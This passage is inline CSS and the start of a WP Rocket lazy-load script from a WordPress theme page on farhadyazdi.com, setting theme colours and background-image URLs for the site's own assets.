div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #27b21a;
		}
      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #27b21a;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #27b21a;
      }
      		.rtl .entry-crumbs .crumb-icon:before{
		border-right-color: #27b21a;
		}
		.rtl .cat-slider-nav ul li.activeSlide h2:before, .rtl .cat-slider-nav ul li:hover h2:before{
		border-left-color: #27b21a;
		}
					/* navigation style */
			
	
		                                    
@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">div.header-wrap{--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762: url('https://farhadyazdi.com/wp-content/uploads/2017/01/cropped-cropped-cropped-cropped-header11.png.webp');}.navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png');}.def-slider-desc,.def-slider-title h2 a{--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cap.png');}.pl2-shadow{--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd.png');}.pl3-shadow{--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd-bt.png');}.weather-page-wrap{--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/image-bg3.jpg');}.ui-autocomplete-loading{--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ui-load.gif');}.author-cover{--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cover.png');}.nb-load{--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader.gif');}.nb-load{--wpr-bg-2367c574-f618-4063-a171-b95213b5f51b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader@x2.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-aea743ca-9b10-4259-a6b6-b187dbedaaf6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}div.pp_default .pp_top .pp_left{--wpr-bg-8c429214-353e-4a40-afcf-60cf7d0eb1db: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-f1f3536b-909c-4688-b1cc-c680b045a84b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-23d77b06-f987-42a6-9e4b-c3ec215ddb06: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-5f87118c-1c21-4979-a003-9ba1ecdb4aa2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-9e99999b-2802-431c-9897-7d4ae794457e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-7676b3b8-0301-4be0-9014-927973e8bb8a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-5374f7fa-3269-4eee-be95-d33fce1033c4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-32f27c94-220d-4085-8d7c-58a1e6e83fd9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-f8c5e92c-52d9-45fd-9c91-7525a95b6c15: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-56bda38c-47f0-4cb5-be71-6b0c6c0fab0f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-ff07d47b-5f4e-4348-a31d-1253b2bb1729: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-c498626d-e673-4c8f-acee-0fb38c1d2129: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-56f0de3d-85a4-4fb0-9545-37d1751abd4e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-6406d671-a030-48b2-904c-7fe815c634fa: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-03751f9c-f107-48c1-bf25-f307d760a2cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-4a09b361-250b-41d9-af13-135a3f0554e7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-97c2bd1f-96ff-462f-a535-4f110a214dec: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-6308bea7-39c0-4202-aa52-2a5e39aec38b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/loader.gif');}div.light_rounded .pp_top .pp_left{--wpr-bg-816a6d69-2b9f-4885-b99c-148e237f8160: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_top .pp_right{--wpr-bg-17afdd3d-a246-4338-aecb-bca37764a97f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_next:hover{--wpr-bg-a9c2e026-7c74-4f4d-91d0-059607a5408a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}div.light_rounded .pp_previous:hover{--wpr-bg-311d8137-2a95-4430-830c-2ba50d0a141c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnPrevious.png');}div.light_rounded .pp_expand{--wpr-bg-74b105e0-189c-4e23-be4f-88f490de0c71: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_expand:hover{--wpr-bg-4ab2dcae-381a-445f-803b-c186880d30b3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract{--wpr-bg-d14d8459-8b54-4f08-9731-7c49a891c91f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract:hover{--wpr-bg-038474dc-40aa-4e3f-951e-092ae1e28a12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_close{--wpr-bg-e2e4def4-1898-496b-b293-558466fdcf50: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_play{--wpr-bg-71fd3873-d207-461d-a1a5-041c550fc3c9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_pause{--wpr-bg-1b29b66d-8db3-4fab-b8e1-c9abbb072da1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_previous{--wpr-bg-11ca8193-9146-461e-97b0-a51ed45f771e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_next{--wpr-bg-ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_left{--wpr-bg-3a920878-78f4-429c-b657-06aa4f5ab491: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_right{--wpr-bg-4ac33cb8-2115-4f9f-874f-c068cf1bd480: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_loaderIcon{--wpr-bg-57e1e271-d678-450c-b2c1-07416ef66c00: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.dark_rounded .pp_top .pp_left{--wpr-bg-d33060c5-115a-408c-934a-9c5a49a1a060: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_top .pp_middle{--wpr-bg-f7fb5bdb-bec9-4869-9786-4a4a13b950d0: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_top .pp_right{--wpr-bg-99bb1e84-9637-4713-8d47-679187a71707: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_content_container .pp_left{--wpr-bg-41eb1388-88da-460d-b05a-5edebba03bc9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content_container .pp_right{--wpr-bg-49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content{--wpr-bg-9db886e8-0645-4825-8beb-0a905a664829: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_next:hover{--wpr-bg-e7182c55-8e53-4dbe-a4c4-5eea12b639ce: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnNext.png');}div.dark_rounded .pp_previous:hover{--wpr-bg-ebb84eb5-e455-46f6-9715-bab2c738ab17: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnPrevious.png');}div.dark_rounded .pp_expand{--wpr-bg-fa61771b-4bea-42ee-9751-c1fd075c5b3e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_expand:hover{--wpr-bg-8da8919d-16c4-417a-96d3-47b5da9b5049: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract{--wpr-bg-168bf05a-af39-4ecb-b51c-5a7e382c61ff: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract:hover{--wpr-bg-b4f344a2-7221-4b5a-a97e-afba1a31f054: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_close{--wpr-bg-728c78c3-2377-41e0-91e4-8f0b0d3e1283: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_play{--wpr-bg-b14e987e-7fbd-4b60-a27f-81413b495dff: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_pause{--wpr-bg-6225ff0f-8571-445e-a2e4-ad5548538aa1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_previous{--wpr-bg-7a07797c-657e-4059-9944-17c665f0ada2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_next{--wpr-bg-af39e4d4-539d-450a-b9b6-7f83dec0ceb6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_left{--wpr-bg-d2beb4d6-ed95-4e97-8223-518d01b90b27: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-9d9f195b-2ec8-4b7b-9aa2-69807627690d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_bottom .pp_right{--wpr-bg-9b4b38e6-0705-43a1-a401-5506d4d61422: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_loaderIcon{--wpr-bg-924c0be0-6edb-4f95-9b3a-e4ac113872cf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/loader.gif');}div.dark_square .pp_loaderIcon{--wpr-bg-6372cbc8-a95a-41d7-8230-bf0bcef09c91: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/loader.gif');}div.dark_square .pp_expand{--wpr-bg-bf74853a-eec5-4693-8532-74ba4d9f7783: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_expand:hover{--wpr-bg-c7aab904-980c-4be4-93ac-9863bdd0d479: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract{--wpr-bg-c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract:hover{--wpr-bg-dfc15f53-8ca7-451e-aeb8-b22a91e22b8c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_close{--wpr-bg-f627d58a-cb89-43e7-97f1-8387f31100b7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_play{--wpr-bg-017ead55-10ba-4fe1-a450-f195fb9060a0: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_pause{--wpr-bg-20f4acfe-0de8-481e-8957-7a73e833df93: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_previous{--wpr-bg-e85ad232-ae5b-4597-aa94-0dde29556aa8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_next{--wpr-bg-81ce9c9b-208e-46ce-8093-914abaeadc10: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_next:hover{--wpr-bg-48d2b990-ba7e-4044-8b05-102a66b4157d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnNext.png');}div.dark_square .pp_previous:hover{--wpr-bg-9e41d0e4-d047-4c5c-90d0-2d2aa58806b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnPrevious.png');}div.light_square .pp_expand{--wpr-bg-e82b1e99-c64c-401d-b6fb-f21d8a8cccd8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_expand:hover{--wpr-bg-24774a22-e840-468a-9d96-44bce1c83c12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract{--wpr-bg-3d995531-2e3d-4861-9782-4fe5895dccbe: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract:hover{--wpr-bg-969619c9-a880-44a6-ac7f-638bb3082996: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_close{--wpr-bg-981ce5f0-80b6-48eb-be94-ff027e23bdf8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_play{--wpr-bg-06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_pause{--wpr-bg-c47908bb-cdfa-4a34-8a52-50a22130d0dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_previous{--wpr-bg-6520e652-29fb-4f05-9f43-8026c3354f52: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_next{--wpr-bg-bbacdf15-6d49-4413-a351-2752af7f3f03: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_next:hover{--wpr-bg-75dbfd14-0208-4d99-aab1-fbe3b778c212: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnNext.png');}div.light_square .pp_previous:hover{--wpr-bg-5ee46411-653c-4b71-b3a1-7be2f8326564: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnPrevious.png');}div.light_square .pp_loaderIcon{--wpr-bg-0e7a20aa-633b-4df2-8af4-8f7809bd86dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-dd3a4690-b41b-45e9-ad31-488cc448bb4e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-2a53e5ec-4394-4569-8736-6b422257188b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-71117645-df39-4a26-8e55-3991c0b97696: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-873f229a-7da5-41fd-9f10-2ef16e0dc5a7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-30f960ca-ac3b-43c4-a6d5-ae51d18d84b5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-ad4ff774-6722-496d-8587-3293f2319f0d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-3ad62301-3fdf-4b10-853d-99d525fb3bf2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-388627f2-ec37-4785-9a9b-34506aab8172: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-5088b3bf-9b39-40d6-a777-e29d8d7f7e61: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-defdebe6-7797-4f3e-a43a-84a21c51c8bc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-1db055fb-6148-44dc-a976-d8f386c9ee2a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-718ebbb2-ed1a-452c-a078-b8c040ffbb99: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-6839a392-b9da-4284-9944-09a8b4bc31bf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-591f993a-619f-4a37-aff2-20c8d4cd4754: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-4c976166-f7ed-42f3-9057-5851f63f2ff2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-c90d0c9e-861d-42c6-acc4-70adec454d59: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-c6af7650-d574-42d2-b021-6b6b50f7039a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-86e42e2b-1bfb-493e-928f-c20fec49a03a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-e23c1b51-110b-4604-a98b-0d94f30a410d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-8d0c9c25-bf7e-49e6-a26c-b7889fa64273: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-48d53e5c-a438-40ef-a1f2-c263316fa0f2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-e07e745a-f5d8-4ece-8419-12021bd8d691: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-5e320470-cdc9-4da4-b189-367bbbc3b611: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}.mom-carousel .owl-video-play-icon{--wpr-bg-8ecfd584-bae4-4319-89cd-a101603caacc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}.divider2:after{--wpr-bg-72751f4f-4a7f-4a2d-ba41-c2c782fcc87c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/divider2.png');}.rll-youtube-player .play{--wpr-bg-d0345140-3540-4aa8-8b8f-3448eb9dca3b: url('https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"div.header-wrap","style":"div.header-wrap{--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762: url('https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp');}","hash":"7fc90f63-3917-4f84-b962-798520c56762","url":"https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp"},{"selector":".navigation .sub-cat-megamenu ul.mn-load","style":".navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png');}","hash":"5b7dfb07-6768-4a30-a318-65432b8ee666","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png"},{"selector":".def-slider-desc,.def-slider-title h2 a","style":".def-slider-desc,.def-slider-title h2 a{--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png');}","hash":"14eb87ca-9318-411a-bf0f-96b02ccf7135","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png"},{"selector":".pl2-shadow","style":".pl2-shadow{--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png');}","hash":"28a8e392-809a-4d05-8364-fc1c77af7514","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png"},{"selector":".pl3-shadow","style":".pl3-shadow{--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6: 